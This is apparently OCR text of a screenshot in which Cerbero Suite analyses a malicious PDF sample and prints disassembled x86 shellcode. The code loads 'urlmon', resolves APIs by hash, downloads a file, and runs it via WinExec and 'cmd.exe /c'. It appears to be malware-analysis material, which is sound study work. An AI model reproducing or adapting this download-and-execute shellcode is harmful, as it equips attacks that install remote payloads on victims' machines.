 [pdf_mw_2.zip] - Cerbero Suite Advanced 3.2
100% ? (c) SHA-2/256 4CBFD40134A3C0FC9503467402EB4A9E744ABFF74C1060931DC18896BF88806F
Roots
# File Risk Format
1 C:\Users\h\Desktop\pdf_mw_2.zip 100% Zip
Output
Hierarchy
Name
Documents
XFA
Other
shellcode
Summary
Intrinsic threats
Native code
Warnings
Possible shellcode detected
Format
Analysis [Native code]
:0x000000A3 53 push ebx
:0x000000A4 E8 94 FF FF FF call sub_3D
:0x000000A9 31 C9 xor ecx, ecx
:0x000000AB 66 B9 6F 6E mov cx, 0x6E6F
:0x000000AF 51 push ecx
:0x000000B0 68 75 72 6C 6D push 0x6D6C7275
:0x000000B5 54 push esp
:0x000000B6 FF D0 call eax
:0x000000B8 68 36 1A 2F 70 push 0x702F1A36
:0x000000BD 50 push eax
:0x000000BE E8 7A FF FF FF call sub_3D
:0x000000C3 31 C9 xor ecx, ecx
:0x000000C5 51 push ecx
:0x000000C6 51 push ecx
:0x000000C7 8D 37 lea esi, [edi]
:0x000000C9 81 C6 EE FF FF+ add esi, 0xFFFFFFEE
:0x000000CF 8D 56 0C lea edx, [esi + 0xC]
:0x000000D2 52 push edx
:0x000000D3 57 push edi
:0x000000D4 51 push ecx
:0x000000D5 FF D0 call eax
:0x000000D7 68 98 FE 8A 0E push 0xE8AFE98
:0x000000DC 53 push ebx
:0x000000DD E8 5B FF FF FF call sub_3D
:0x000000E2 41 inc ecx
:0x000000E3 51 push ecx
:0x000000E4 56 push esi
:0x000000E5 FF D0 call eax
:0x000000E7 68 7E D8 E2 73 push 0x73E2D87E
:0x000000EC 53 push ebx
:0x000000ED E8 4B FF FF FF call sub_3D
:0x000000F2 FF D0 call eax
:0x000000F4 63 6D 64 arpl word ptr [ebp + 0x64], bp
:0x000000F7 2E 65 78 65 js loc_160
:0x000000FB 20 2F and byte ptr [edi], ch
:0x000000FD 63 20 arpl word ptr [eax], sp
Address: 0x00000022 - Done
Enter Python code here
Yet another PDF/X... TechSmith Camtasi... Recording... [pdf_mw_2.zip] - Ce... [pdf_mw_2.zip] - Ce... OllyDbg - shellcode... 17:45